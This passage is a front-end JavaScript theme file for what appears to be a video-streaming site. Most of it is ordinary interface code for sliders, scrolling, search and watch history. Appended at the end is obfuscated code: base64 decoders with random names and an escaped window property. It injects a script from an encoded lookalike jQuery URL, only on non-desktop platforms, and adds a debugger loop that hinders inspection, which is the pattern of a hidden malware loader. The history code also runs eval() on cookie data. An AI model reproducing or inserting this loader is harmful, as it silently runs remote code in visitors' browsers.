                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/ivod/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_self"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_self"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_self"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/ivod/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/